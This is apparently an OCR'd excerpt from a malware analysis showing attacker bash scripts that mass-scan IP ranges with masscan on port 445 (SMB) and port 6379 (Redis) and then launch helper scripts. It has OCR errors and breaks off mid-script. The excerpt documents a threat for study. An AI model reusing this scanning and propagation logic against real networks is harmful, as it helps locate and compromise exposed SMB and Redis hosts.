
#!/bin/bash

ython rangeip.py

while read line

do

    masscan -p445 $line --rate=20000 | tee -a
    python order.py

    sh ebrun.sh

done < ip
For Linux hosts, Redis vulnerable
instances are targeted:
#!/bin/bash

python rangeip.py

while read line

do

    masscan -p6379 $line --rate=20000 | tee -
    python order.py
